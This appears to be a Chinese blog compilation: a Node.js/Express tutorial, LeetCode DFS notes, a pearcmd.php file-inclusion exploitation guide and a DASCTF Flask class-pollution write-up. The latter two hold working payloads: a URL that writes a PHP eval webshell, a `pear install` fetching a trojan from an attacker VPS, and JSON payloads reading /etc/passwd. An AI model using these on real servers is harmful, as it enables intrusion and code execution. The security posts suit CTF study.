Nodejs及expresss框架初探

Nodejs及express框架初探

Nodejs简单介绍

Javascript同样是一门C-like的语言,但是它更加容易上手,因此又跟Python十分类似。Nodejs是一个基于Chrome V8引擎的JavaScript运行环境,大大提高了Javascript的运行效率,从而使Javascript的业务范围从原先的前端向后端衍生,是Javascript成为了与PHP,Python等服务端脚本语言平起平坐的语言。接下来要探讨的Express框架也可以简单理解成和Python中Flask、Django相类似的框架。与Python做类比,可以更好地理解Javascript以及它的一些框架。

需要注意的是:Javascript是编程语言,Nodejs是Javascript的运行环境,Express是与运行在Nodejs下的框架,下文对Nodejs和Javascript不会做明显的区分,有时候也会用Nodejs代指Javascript。

Nodejs的一些特点

回调函数的使用

1
2
3
4
app.get('/greet/:name', (req, res) => {
const name = req.params.name;
res.send(`Hello, ${name}!`);
});

创建了一个打招呼的路由,可以看到app.get()的第二个参数是一个匿名函数。将一个函数作为参数传给另一个函数,这就是一个典型的回调函数的用法,在异步操作结束后会调用这个匿名函数,实现了对对应请求的处理

异步是一种编程模型,它允许在执行某个操作的同时继续执行后续的代码,而不必等待该操作的完成

1
2
3
4
5
6
7
fs.readFile('file.txt', 'utf8', function(err, data) {
if (err) {
console.error('读取文件出错:', err);
return;
}
console.log('文件内容:', data);
});

另一个读取文件的例子

异步的概念主要出现在需要等待的操作,比如网络请求、文件读写、数据库查询等。在传统的同步编程中,这些操作会阻塞程序的执行,直到操作完成才会继续执行下一步。而异步编程通过将这些操作委托给其他系统(比如操作系统、网络模块等)来进行处理,允许程序在等待操作完成的同时执行其他任务

模块导出

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
// controllers.js
function LoginController(req, res) {
// 实现登录控制器的逻辑
}

function CheckInternalController(req, res) {
// 实现内部检查控制器的逻辑
}

function CheckController(req, res) {
// 实现检查控制器的逻辑
}

module.exports = {
LoginController,
CheckInternalController,
CheckController
}

Nodejs通过module.exports实现模块的导出

1
2
3
4
5
// main.js
// 导入整个文件
const controller = require("./controller")
// 导入部分接口
const { LoginController, CheckController } = require('./controllers');

在另一个文件中实现模块的导入,可以联想一下Python的import语句

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
# controllers.py
class LoginController:
def __init__(self):
# 初始化操作,如果有需要的话
pass

def process_request(self, user_input):
# 实现登录控制器的逻辑
pass

class CheckInternalController:
def __init__(self):
# 初始化操作,如果有需要的话
pass

def process_request(self, user_input):
# 实现内部检查控制器的逻辑
pass

class CheckController:
def __init__(self):
# 初始化操作,如果有需要的话
pass

def process_request(self, user_input):
# 实现检查控制器的逻辑
pass

# main.py
import controller
from controller import LoginController

翻译成Python就是这样,是不是很像?所以Nodejs同样也挺简单的

npm

Nodejs特有的包管理器,类似于Python的pip

1
2
3
4
5
6
7
npm install ...
# 国内运行的慢的话可以使用cnpm
cnpm install
# 代理
npm config set proxy http://127.0.0.1:7890
# 换源(淘宝)
npm config set registry https://registry.npmmirror.com

项目文件夹下的node_modules和package.json

  • node_modules:存放安装的第三方包,类似Python的虚拟环境,直接把包安装在了项目文件夹下,而不是全局包
  • package.json: 像Python项目的requirements.txt?声明了项目所依赖的包

原型链(难点)

Javascript非常重要的一个点,在CTF比赛中,Nodejs相关的题目往往伴随着原型链污染。

分清__proto__prototype

原型链相关的四个概念两个准则

四个概念
  • JavaScript的对象有两种:普通对象函数对象,所有的对象都有__proto__属性,但是只有函数对象prototype属性
  • 属性__proto__也是一个对象,它有两个属性:__proto__constructor(构造函数)
  • 原型对象prototype有一个默认的constructor属性,用于记录实例由哪个类创建
  • ObjectFunction都是Javascript内置的函数对象,使用较多的ArrayRegExpDateBooleanNumberString也都是内置的函数对象
两个准则(js之父在设计原型链时所设立的准则)
  • Person.prototype.constructor == Person 准则1:原型对象的construcor的构造函数指向本身
  • person.__proto__ == Person.prototype 准则2:实例的__proto__和原型对象指向同一个地方

链子的终点

结合上图可以看出__proto__prototypeconstructor都有终点

  • __proto__的终点是原型对象Object.prototype,而Object.prototype.__proto__ == null
  • prototype的终点是Function.prototype
  • constructor的终点是Function(),体现了上面所说的第四个概念

e.g.

1
2
3
4
5
6
7
8
9
10
11
function Person(name, age){
this.name = name
this.age = age
}

p1 = new Person("Diana", 18)
Person.prototype.motherland = "China"
console.log(p1)
// Person { name: 'Diana', age: 18 }
console.log(p1.motherland)
// China

需要注意的是,通过prototype创建出来的属性是挂载在原型链上面的,用console.log打印不会直接打印该属性

Javascript通过这种方式实现了类的继承,使用原型链能减少内存的消耗

关于原型链污染,我会在安全专题中继续深入探讨(画个饼)

Express框架初探

上文介绍了一些Nodejs下的特点以及一些语法,本质上和别的编程语言没有太大的差别,接下来就简要探索一下Express框架

简单的Web服务

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
const express = require("express")

app = express()

// 定义一个基本路由,返回 "Hello, World!"
app.get('/', (req, res) => {
res.send('Hello, World!');
});

// 定义一个接收参数的路由,返回个性化的欢迎消息
app.get('/greet/:name', (req, res) => {
const name = req.params.name;
res.send(`Hello, ${name}!`);
});

// 监听端口 3000,启动服务器
const PORT = 3000;
app.listen(PORT, () => {
console.log(`Server is running on http://localhost:${PORT}`);
});

一个很简单的Web服务demo

首先引入express包,赋值给app对象,一般使用两种常见的HTTP请求方式,GETPOST

(req,res)

通常使用req和res作为回调函数的参数,两者都有许多属性,可以获取并修改HTTP包,下面介绍一些常用的属性

req(HTTP请求对象)

  • req.url: 获取请求的 URL。
  • req.method: 获取请求的 HTTP 方法(GET、POST、PUT、DELETE 等)。
  • req.params: 获取路由参数,通常用于获取动态路由中的参数。
  • req.query: 获取GET请求字符串参数。
  • req.headers: 获取 HTTP 头部信息。
  • req.body: 获取请求体中的数据,通常用于 POST 请求中的表单数据或 JSON 数据。
  • req.cookies: 获取客户端发送的 Cookie。
  • req.ip: 获取客户端的 IP 地址。
  • req.protocol: 获取请求的协议(http 或 https)

可以看到这些属性都是http包里的参数,更多参数参考官方文档

GET请求

使用req.query即可获取

POST请求

使用req.body获取,但是默认情况下,express不会解析POST请求的请求体(会显示undefined),所以需要依赖中间件来解析请求体,默认情况下使用body-parser

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
const express = require("express");
const bodyParser = require("body-parser");
const app = express();

app.use(bodyParser.urlencoded({extend: false}));

app.post("/", (req, res) => {
const username = req.body.username;
const password = req.body.password;

console.log("Username: ", username);
console.log("Password: ", password);

res.send("Post success!");
});

const PORT = 3001;
app.listen(PORT, () => {
console.log(`Server is running on http://localhost:${PORT}`);
});

可以成功解析

res(HTTP响应对象)

  • res.send(): 发送响应给客户端,通常用于发送文本、HTML、JSON 等数据。

  • res.json(): 发送 JSON 格式的响应给客户端。

  • res.status(): 设置响应的状态码。

  • res.setHeader(): 设置响应头。

  • res.cookie(): 设置响应的 Cookie。

  • res.redirect(): 发送重定向响应给客户端。

  • res.sendFile(): 发送文件给客户端。

  • res.render(): 渲染模板并发送给客户端。

基本都是HTTP响应包的参数

也可以组合使用

1
res.status(200).json(data);
重定向
1
2
3
4
// 重定向
app.get("/", (req, res) => {
res.redirect("https://space.bilibili.com/672328094")
});
下载文件

发送文件需要指定根目录,否则会报错

TypeError: path must be absolute or specify root to res.sendFile

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
const express = require('express');
const path = require('path');
const app = express();

app.get('/file', (req, res) => {
// 获取要发送的文件的绝对路径 __dirname返回文件夹绝对路径 resolve会把路径拼接
const filePath = path.resolve(__dirname, 'package.json');

// 发送文件给客户端
res.download(filePath);
});

const PORT = 3000;
app.listen(PORT, () => {
console.log(`Server is running on http://localhost:${PORT}`);
});
上传文件
1
2
3
4
5
6
7
8
9
10
11
12
const { v4: uuidv4 } = require('uuid');

app.post('/upload', (req, res) => {
const file = req.files.file;
const uniqueFileName = uuidv4();
const destinationPath = path.join(__dirname, 'uploads', file.name);
// 将文件写入 uploads 目录
fs.writeFileSync(destinationPath, file.data);
// 添加到全局变量中
global.fileDictionary[uniqueFileName] = file.name;
res.send(uniqueFileName);
});

Ejs模板

可以用Flask的Jinja2模板引擎类比,不过Ejs使用<% %><%= %>作为模板语句

1
2
3
4
5
6
7
8
9
10
11
const ejs = require('ejs');

// 设置模板的位置
app.set('views', path.join(__dirname, 'views'));
// 设置模板引擎
app.set('view engine', 'ejs');

app.get('/', (req, res) => {
// 返回./views/index.ejs
res.send('index');
});

其他重要的中间件

fs模块

Nodejs使用fs模块进行文件操作

  1. 文件读取和写入
    • fs.readFile():用于异步读取文件内容。
    • fs.readFileSync():用于同步读取文件内容。
    • fs.writeFile():用于异步写入文件内容。
    • fs.writeFileSync():用于同步写入文件内容。
  2. 文件操作
    • fs.rename():用于重命名文件或移动文件。
    • fs.unlink():用于删除文件。
    • fs.copyFile():用于复制文件。
  3. 目录操作
    • fs.mkdir():用于创建目录。
    • fs.rmdir():用于删除目录。
    • fs.readdir():用于读取目录内容。
  4. 文件信息
    • fs.stat():用于获取文件或目录的状态信息,如大小、创建时间等。
    • fs.existsSync():用于检查文件或目录是否存在。
  5. 流操作
    • fs.createReadStream():用于创建可读流。
    • fs.createWriteStream():用于创建可写流。
  6. 其他
    • fs.access():用于检查文件或目录的权限。
    • fs.chmod():用于修改文件或目录的权限。
    • fs.watch():用于监视文件或目录的变化。

读取文件

1
2
3
4
5
6
7
8
9
10
11
const fs = require('fs');

filePath = "./example.txt"

fs.readFile(filePath, 'utf-8', (err, data) => {
if (err){
console.log("File read error!");
return;
}
console.log("文件内容:", data);
});

同样使用了回调函数

写文件

1
2
3
4
5
6
7
8
9
10
11
const fs = require('fs');

filePath = "./example.txt";
fileContent = "Hello World!";

fs.writeFile(filePath, fileContent, (err) => {
if (err){
console.log("File write error!");
return;
}
});

child_process模块

Nodejs的另一个核心模块,通常用于执行系统命令

exec

1
2
3
4
5
6
7
8
9
10
11
12
13
const childProcess = require('child_process');

childProcess.exec('whoami', (error, stdout, stderr) => {
if (error) {
console.error(`执行出错: ${error.message}`);
return;
}
if (stderr) {
console.error(`执行出错: ${stderr}`);
return;
}
console.log(`执行结果: ${stdout}`);
});

也可以使用Nodejs的语法糖,使用{}child_process对象中提取exec方法

1
2
3
4
5
6
7
8
9
10
11
12
13
{ exec } = require('child_process');

exec('whoami', (error, stdout, stderr) => {
if (error) {
console.error(`执行出错: ${error.message}`);
return;
}
if (stderr) {
console.error(`执行出错: ${stderr}`);
return;
}
console.log(`执行结果: ${stdout}`);
});

spawn

spawn用于创建一个新的nodejs子进程,它比exec更灵活,可以更好地处理大量输出数据

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
{ spawn } = require('child_process');

// 创建了一个whoami进程
const whoami = spawn('whoami');

//监听data事件,获取子进程标准输出流的数据
whoami.stdout.on('data', (data) => {
console.log(`子进程输出: ${data}`);
});

//监听error事件,当子进程错误时触发
whoami.stderr.on('error', (err) => {
console.error(`子进程错误: ${err}`);
});


//监听close,当子进程退出时触发
whoami.on('close', (code) => {
console.log(`子进程退出,退出码: ${code}`);
});

lodash模块

lodash 是一个 JavaScript 实用工具库,提供了许多常用的函数和方法,用于简化开发过程中的数据处理、函数操作、集合迭代、数组操作、对象操作等。lodash 中的每个函数都经过优化,具有高性能和可靠性。

map函数

和Python中一样

1
2
3
4
5
6
const _ = require('lodash');

const numbers = [1, 2, 3, 4, 5];
const squares = _.map(numbers, (num) => num * num);

console.log(squares); // 输出: [1, 4, 9, 16, 25]

groupBy函数

用于分组

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
const _ = require('lodash');

const people = [
{ name: 'Ava', age: 19 },
{ name: 'Diana', age: 18 },
{ name: 'Bella', age: 19 }
];

const groupedByAge = _.groupBy(people, 'age');

console.log(groupedByAge);
// 输出:
// {
// '18': [ { name: 'Diana', age: 18 } ],
// '19': [ { name: 'Ava', age: 19 }, { name: 'Bella', age: 19 } ]
// }

merge函数

与安全最紧密相关的当然是这个merge函数,从这个merge函数衍生出了很多原型链污染的CTF题目

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
const _ = require('lodash');

const object = {
'a': [{ 'b': 2 }, { 'd': 4 }]
};

const source = {
'a': [{ 'c': 3 }, { 'e': 5 }]
};

const result = _.merge(object, source);
console.log(result);
// 输出:
// {
// 'a': [
// { 'b': 2, 'c': 3 },
// { 'd': 4, 'e': 5 }
// ]
// }

递归合并了两个数组

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
const _ = require('lodash');

const object = {
'name': 'Ava',
'gender': 'female',
'age': 18,
'country':{
'population': '1400000000'
}
};

const source = {
'name': 'Diana',
'gender': 'female',
'age': 18,
'country': {
'name': 'China',
'continent': 'Asia'
}
};

const result = _.merge(object, source);
console.log(result);
// 输出:
// {
// name: 'Diana',
// gender: 'female',
// age: 18,
// country: { population: '1400000000', name: 'China', continent: 'Asia' }
// }

递归合并了两个json对象,保留source中的属性,舍弃object中的属性,新建原先source中没有的属性

1
2
3
4
5
6
7
8
9
10
// 源码大致就是这个意思 当然这里的source和上面的source相反
function merge(target, source) {
for (let key in source) {
if (key in source && key in target) {
merge(target[key], source[key])
} else {
target[key] = source[key]
}
}
}

关于原型链污染,会在安全专题展开讲

Hello World

2024/1/23

博客正在更换主题中,将在半个月内完成更新

之前的kaze主题bug太多 换成了这个新主题

Pearcmd文件包含

Pearcmd文件包含

总结一下pearcmd文件包含的利用方法,如果碰到PHP+文件包含可以往这个方向尝试一下

利用条件

  • 安装了pear扩展
  • php开启了register_argc_argv选项

Docker会默认安装pear扩展,也会自动开启register_argc_argv选项

原理

pear扩展是一个php下的命令行扩展管理工具,默认的安装路径是/usr/local/lib/php/pearcmd.php,在命令行下可以直接使用pear或者php /usr/local/lib/php/pearcmd.php运行,如果存在文件包含漏洞,则可以利用这个命令行工具

如果打开register_argc_argv这个选项的话,URL中?后面的内容会全部传入至$_SERVER['argv']这个变量内 ,无论参数中是否存在等号

pear扩展在pearcmd.php中会获取命令行参数

1
2
3
4
5
6
7
8
9
PEAR_Command::setFrontendType('CLI');
$all_commands = PEAR_Command::getCommands();

$argv = Console_Getopt::readPHPArgv();
// fix CGI sapi oddity - the -- in pear.bat/pear is not removed
if (php_sapi_name() != 'cli' && isset($argv[1]) && $argv[1] == '--') {
unset($argv[1]);
$argv = array_values($argv);
}

这里调用了readPHPArgv()函数获取命令行参数

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
public static function readPHPArgv()
{
global $argv;
if (!is_array($argv)) {
if (!@is_array($_SERVER['argv'])) {
if (!@is_array($GLOBALS['HTTP_SERVER_VARS']['argv'])) {
$msg = "Could not read cmd args (register_argc_argv=Off?)";
return PEAR::raiseError("Console_Getopt: " . $msg);
}
return $GLOBALS['HTTP_SERVER_VARS']['argv'];
}
return $_SERVER['argv'];
}
return $argv;
}

readPHPArgv()函数从$argv$_SERVER['argv']$GLOBALS['HTTP_SERVER_VARS']['argv']等获取变量,而$_SERVER['argv']是可控的变量。因此,可以利用pear获取通过GET方式上传的变量。

利用

使用**php:7.4-apache**这个官方镜像做测试

寻找可用的pear命令

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
Commands:
build Build an Extension From C Source
bundle Unpacks a Pecl Package
channel-add Add a Channel
channel-alias Specify an alias to a channel name
channel-delete Remove a Channel From the List
channel-discover Initialize a Channel from its server
channel-info Retrieve Information on a Channel
channel-login Connects and authenticates to remote channel server
channel-logout Logs out from the remote channel server
channel-update Update an Existing Channel
clear-cache Clear Web Services Cache
config-create Create a Default configuration file
config-get Show One Setting
config-help Show Information About Setting
config-set Change Setting
config-show Show All Settings
convert Convert a package.xml 1.0 to package.xml 2.0 format
cvsdiff Run a "cvs diff" for all files in a package
cvstag Set CVS Release Tag
download Download Package
download-all Downloads each available package from the default channel
info Display information about a package
install Install Package
list List Installed Packages In The Default Channel
list-all List All Packages
list-channels List Available Channels
list-files List Files In Installed Package
list-upgrades List Available Upgrades
login Connects and authenticates to remote server [Deprecated in favor of channel-login]
logout Logs out from the remote server [Deprecated in favor of channel-logout]
makerpm Builds an RPM spec file from a PEAR package
package Build Package
package-dependencies Show package dependencies
package-validate Validate Package Consistency
pickle Build PECL Package
remote-info Information About Remote Packages
remote-list List Remote Packages
run-scripts Run Post-Install Scripts bundled with a package
run-tests Run Regression Tests
search Search remote package database
shell-test Shell Script Test
sign Sign a package distribution file
svntag Set SVN Release Tag
uninstall Un-install Package
update-channels Update the Channel List
upgrade Upgrade Package
upgrade-all Upgrade All Packages [Deprecated in favor of calling upgrade with no parameters]
Usage: pear [options] command [command-options] <parameters>
Type "pear help options" to list all options.
Type "pear help shortcuts" to list all command shortcuts.
Type "pear help version" or "pear version" to list version information.
Type "pear help <command>" to get the help for the specified command.

有两种利用方法

config-create

这个命令需要两个参数

1
pear config-create /Diana /tmp/test.txt

第一个参数会被写入第二个参数所创建的文件中,我们可以利用这点写入PHP木马,然后利用文件包含漏洞包含木马文件即可

1
?+config-create+/&file=/usr/local/lib/php/pearcmd.php&/<?=@eval($_POST['cmd']);?>+/tmp/shell.php

写一个木马即可,然后连接Webshell

1
http://127.0.0.1/?file=/tmp/shell.php

install

这个命令会尝试下载文件,可以在自己的vps上挂一个木马

1
pear install http://[vps]:[port]/muma1.php

/tmp/pear/download/目录下有一个muma1.php

修改payload,使用--installroot指定下载目录

1
?+install+--installroot+&file=/usr/local/lib/php/pearcmd.php&+http://[vps]:[port]/muma1.php

就可以实现传马了,文件目录是&file=/usr/local/lib/php/pearcmd.php\&/tmp/pear/download/muma1.php

基础算法0x00 回溯_Dfs

基础算法0x00 回溯_Dfs

开个新坑,记录一下基础算法的学习,顺便准备一下明年的蓝桥杯,整整300大米呢:smile:

参考灵神的视频以及自己做的题,把最近一周写的dfs题分为三类,一类是子集型回溯,一类是组合型回溯,一类是矩阵上的回溯

回溯三问

  • 边界条件是什么?
  • 子问题是什么?
  • 当前操作要做什么?

想对这三个问题,回溯类的题目就很好解决了。

也可以通过画树状图的方式来思考回溯问题

子集型回溯

题目

Leetcode 78 子集Ⅰ

78. 子集Ⅰ

可以从两种角度看这道题

一、选或不选

从选或者不选角度来看

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
//nums = [1, 2, 3]
vector<vector<int>> ans;
vector<int> path;
void dfs(int i, vector<int>& nums){
int n = nums.size();
if (i == n){
return;
}
// 不选
dfs(i+1, nums);
// 选
// 状态保存
path.emplace_back(nums[i]);
dfs(i+1, nums);
// 状态恢复
path.pop_back();
}

二、选哪个数

从选择哪个数的角度来看

1
2
3
4
5
6
7
8
9
10
11
12
13
14
vector<vector<int>> ans;
vector<int> path;
void dfs(int i, vector<int>& nums){
int n = nums.size();
if (i == n){
return;
}
for (int j = i; j < n; j++){
path.emplace_back(nums[j]);
ans.emplace_back(path);
dfs(j + 1, nums);
path.pop_back();
}
}

主函数中需要先处理好空集

Leetcode 90 子集Ⅱ

90. 子集 II

和第一题的区别在于引入了重复元素,会导致答案出现重复,因此需要引入剪枝操作,剔除重复元素。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
void dfs(int i, vector<int>& nums){
int n = nums.size();
if (i == n){
return;
}
for (int j = i; j < n; j++){
if (j > i && nums[j] == nums[j - 1])
continue;
path.emplace_back(nums[j]);
ans.emplace_back(path);
dfs(j + 1, nums);
path.pop_back();
}
}

组合型回溯

题目

Leetcode 39 组合总数

39. 组合总和

首先对数组进行排序,在遍历过程中加上一个判断即可进行剪枝,如果当前元素加入组合后无法满足条件,那么后面的元素更无法满足,可以break返回。

边界条件:当路径内所有数字求和后等于target即到达边界

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
vector<vector<int>> ans;
vector<int> path;
void dfs(vector<int>& candidates, int target, int i){
if (target == 0){
ans.emplace_back(path);
return;
}
for (int j = i; j < candidates.size(); j++){
if (target - candidates[i] < 0){
break;
}
path.emplace_back(candidates[j]);
dfs(candidates, target - candidates[j], j);
path.pop_back();
}
}

矩阵上的dfs

题目

Leetcode 200 岛屿数量

200. 岛屿数量

经典的图论dfs,遍历矩阵中的每一个点,如果是陆地就ans++,同时以这个点为起点进行深度优先搜索,将所有经过的点标记为’0’,避免重复计数,最后按照上右下左的顺序进入下一层。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
class Solution {
public:
int numIslands(vector<vector<char>>& grid) {
int m = grid.size(), n = grid[0].size(), ans = 0;
function<void(int, int)> dfs = [&](int i, int j){
if (i < 0 || i > m - 1 || j < 0 || j > n - 1 || grid[i][j] == '0'){
return;
}
grid[i][j] = '0';
dfs(i-1,j);
dfs(i,j+1);
dfs(i+1,j);
dfs(i,j-1);
};
for (int i = 0; i < m; i++){
for (int j = 0; j < n; j++){
if (grid[i][j] == '1'){
ans++;
dfs(i, j);
}
}
}
return ans;
}
};

Leetcode 79 单词搜索

79. 单词搜索

同样也是在矩阵上搜索,相比上一道海岛统计,这道题需要使用状态恢复,因为从下一个点开始的搜索依然要搜索这些点。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
class Solution {
public:
bool exist(vector<vector<char>>& board, string word) {
int m = board.size(), n = board[0].size();
function<bool(int, int, int)> dfs = [&](int i, int j, int k){
if (k == word.length()){
return true;
}
if (i < 0 || j < 0 || i > m - 1 || j > n - 1 || board[i][j] != word[k]){
return false;
}
board[i][j] = '\0';
bool res = dfs(i-1,j,k+1) || dfs(i,j+1,k+1) || dfs(i+1,j,k+1) || dfs(i,j-1,k+1);
board[i][j] = word[k];
return res;
};
for (int i = 0; i < m; i++){
for (int j = 0; j < n; j++){
if (dfs(i, j, 0))
return true;
}
}
return false;
}
};

Leetcode 51 N皇后

51. N 皇后

烧鸡100题里面唯一一道回溯困难,一年前很难写出完整的代码,现在轻松拿下。

把每一行都单独拿出来,在这一行中遍历每一列寻找可以防止皇后的点位,这就是子问题,引入valid(i, j)函数判断是否可以合法放置皇后。

valid(i, j)函数遍历之前的i - 1行,检查是否会被之前放置的皇后攻击。最后记得状态恢复。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
class Solution {
public:
vector<vector<string>> solveNQueens(int n) {
vector<string> chess(n, string(n,'.'));
vector<vector<string>> ans;
function<bool(int, int)> valid = [&](int i, int j){
// 检查第i行 第j列是否可以放皇后
// 检查列和两条对角线
for (int k = 0; k < i; k++){
if (chess[k][j] == 'Q' || (k-i+j >= 0 && k-i+j < n && chess[k][k-i+j] == 'Q') || (i+j-k >= 0 && i+j-k < n && chess[k][i+j-k] == 'Q')) return false;
}
return true;
};
function<void(int)> dfs = [&](int i){
if (i == n){
ans.emplace_back(chess);
return;
}
for (int j = 0; j < n; j++){
if (valid(i, j)){
chess[i][j] = 'Q';
dfs(i+1);
chess[i][j] = '.';
}
}
};
dfs(0);
return ans;
}
};

DASCTF 2023 & 0X401七月暑期挑战赛

DASCTF 2023 & 0X401七月暑期挑战赛

EzFlask

考点:Python原型链污染,目录穿越,文件读取,Pin码计算

原型链污染参考链接

源代码

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
import uuid

from flask import Flask, request, session
from secret import black_list
import json

app = Flask(__name__)
app.secret_key = str(uuid.uuid4())

def check(data):
for i in black_list:
if i in data:
return False
return True

def merge(src, dst):
for k, v in src.items():
if hasattr(dst, '__getitem__'):
if dst.get(k) and type(v) == dict:
merge(v, dst.get(k))
else:
dst[k] = v
elif hasattr(dst, k) and type(v) == dict:
merge(v, getattr(dst, k))
else:
setattr(dst, k, v)

class user():
def __init__(self):
self.username = ""
self.password = ""
pass
def check(self, data):
if self.username == data['username'] and self.password == data['password']:
return True
return False

Users = []

@app.route('/register',methods=['POST'])
def register():
if request.data:
try:
if not check(request.data):
return "Register Failed"
data = json.loads(request.data)
if "username" not in data or "password" not in data:
return "Register Failed"
User = user()
merge(data, User)
Users.append(User)
except Exception:
return "Register Failed"
return "Register Success"
else:
return "Register Failed"

@app.route('/login',methods=['POST'])
def login():
if request.data:
try:
data = json.loads(request.data)
if "username" not in data or "password" not in data:
return "Login Failed"
for user in Users:
if user.check(data):
session["username"] = data["username"]
return "Login Success"
except Exception:
return "Login Failed"

@app.route('/',methods=['GET'])
def index():
return open(__file__, "r").read() #存在任意文件读取, 这里也暗示了可以污染__file__实现任意文件读取

if __name__ == "__main__":
app.run(host="0.0.0.0", port=5010)

题目源代码,merge()函数暗示了可能存在原型链污染的漏洞。

1
2
3
4
5
6
7
8
9
10
11
12
# 合并两个字典
def merge(src, dst):
for k, v in src.items():
if hasattr(dst, '__getitem__'): # 检查dst是否支持索引操作
if dst.get(k) and type(v) == dict: # 如果dst中已存在键k,并且对应的值非空且为字典类型
merge(v, dst.get(k)) # 递归地将v合并到dst[k]中
else:
dst[k] = v # 将src中的键值对直接赋值给dst
elif hasattr(dst, k) and type(v) == dict: # 检查dst是否具有名为k的属性,并且对应的值非空且为字典类型
merge(v, getattr(dst, k)) # 递归地将v合并到dst.k中
else:
setattr(dst, k, v) # 将src中的键值对作为名为k的属性添加到dst中

这个函数的功能是把src字典合并到dst字典中,如果dst列表中已经存在[k, v]键值对,则覆盖原键值对。如果dst列表中不存在[k, v]键值对,则创建新的[k, v]键值对。递归用于处理json中嵌套的对象

e.g.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
//dst
{
"Father": "Ava",
"Mother":{
"name": "Diana",
}
}
//src
{
"Father": "Ava",
"Mother":{
"name": "Diana",
"gender": "female"
}
"Son": "Acao"
}
//合并后的字典dst
{
"Father": "Ava",
"Mother":{
"name": "Diana",
"gender": "female"
}
"Son": "Acao"
}

而Python存在许多内置属性,例如__globals____class____base__等等。可以形成链子,污染无继承的类属性甚至全局变量。

以下是两种污染方法

_static_folder属性

这个属性中存放的是flask中静态目录的值,默认该值为./static,如果污染该值,则可通过/static实现目录穿越。

访问flask下的静态资源的url为http://127.0.0.1/static/test,这实际上访问了test资源并返回,如果把该属性污染为/,也就是根目录。

那么http://127.0.0.1/static/etc/passwd等同于于http://127.0.0.1/etc/passwd,因此可以访问根目录下的文件。

原型链污染出动,Post访问/register路由注册用户

1
2
3
4
5
6
7
8
9
10
11
12
//Payload unicode编码绕过,不编码绕过可能会出现register failed的错误
{
"username":"D1anash1ba",
"password":"AvaDiana",
"__init_\u005f":{
"__globals__":{
"app":{
"_static_folder":"/"
}
}
}
}

__file__属性

1
2
3
4
5
6
7
8
9
{
"username":"D1anash1ba",
"password":"AvaDiana",
"__init_\u005f":{
"__globals__":{
"__file__":"/etc/passwd"
}
}
}

__file__属性是python自带的属性,审计源码可以发现网站根目录有read()函数

解题步骤

接下来就是读取文件,进行Pin码计算。

访问/static/etc/passwd/static/sys/class/net/eth0/address/etc/machine-id/proc/self/cgroup

